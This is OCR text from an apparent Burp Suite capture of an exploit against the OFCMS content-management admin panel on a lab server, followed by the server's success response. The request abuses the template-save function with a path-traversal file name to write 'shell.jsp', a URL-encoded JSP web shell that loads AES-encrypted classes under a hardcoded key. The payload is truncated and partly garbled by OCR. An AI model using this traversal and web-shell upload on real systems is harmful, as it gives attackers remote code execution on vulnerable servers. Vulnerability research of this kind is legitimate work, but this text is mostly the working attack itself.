 Send
Cancel
Target: http://192.168.114.144:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.114.144:8080
9 Referer:
http://192.168.114.144:8080/ofcms_admin_war/admin/cms/template/getTemp
lates.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: JSESSIONID=EC63290508B871C7185D4753D5FF4CA1
13 Connection: close
14
15 file_path=
C%3A%5CTools%5Cenviroment%5Capache-tomcat-8.5.83%5Cwebapps%5Cofcms_adm
in_war%5CWEB-INF%5Cpage%5Cdefault%5Cindex.html&dirs=%2F&res_path=&
file_name=../../../static/shell.jsp&file_content=
%3c%25%40%70%61%67%65%20%69%6d%70%6f%72%74%3d%22%6a%61%76%61%2e%75%74%
69%6c%2e%2a%2c%6a%61%76%61%78%2e%63%72%79%70%74%6f%2e%2a%2c%6a%61%76%6
1%78%2e%63%72%79%70%74%6f%2e%73%70%65%63%2e%2a%22%25%3e%3c%25%21%63%6c
%61%73%73%20%55%20%65%78%74%65%6e%64%73%20%43%6c%61%73%73%4c%6f%61%64%
65%72%7b%55%28%43%6c%61%73%73%4c%6f%61%64%65%72%20%63%29%7b%73%75%70%6
5%72%28%63%29%3b%7d%70%75%62%6c%69%63%20%43%6c%61%73%73%20%67%28%62%79
%74%65%20%5b%5d%62%29%7b%72%65%74%75%72%6e%20%73%75%70%65%72%2e%64%65%
66%69%6e%65%43%6c%61%73%73%28%62%2c%30%2c%62%2e%6c%65%6e%67%74%68%29%3
b%7d%7d%25%3e%3c%25%69%66%20%28%72%65%71%75%65%73%74%2e%67%65%74%4d%65
%74%68%6f%64%28%29%2e%65%71%75%61%6c%73%28%22%50%4f%53%54%22%29%29%7b%
53%74%72%69%6e%67%20%6b%3d%22%65%34%35%65%33%32%39%66%65%62%35%64%39%3
2%35%62%22%3b%2f%2a%e5%c6%a5%3a%de%a5%c6%01%33%32%4d%6d%64%35%3c%84%4d
%31%36%4d%0c%d8%a4%de%a5%c6%01%72%65%62%65%79%6f%6e%64%2a%2f%73%65%73%
73%69%6f%6e%2e%70%75%74%56%61%6c%75%65%28%22%75%22%2c%6b%29%3b%43%69%7
0%68%65%72%20%63%3d%43%69%70%68%65%72%2e%67%65%74%49%6e%73%74%61%6e%63
%65%28%22%41%45%53%22%29%3b%63%2e%69%6e%69%74%28%32%2c%6e%65%77%20%53%
65%63%72%65%74%4b%65%79%53%70%65%63%28%6b%2e%67%65%74%42%79%74%65%73%2
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Thu, 20 Oct 2022 19:29:53 GMT
8 Connection: close
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
Response Headers 7
Done
273 bytes | 8 millis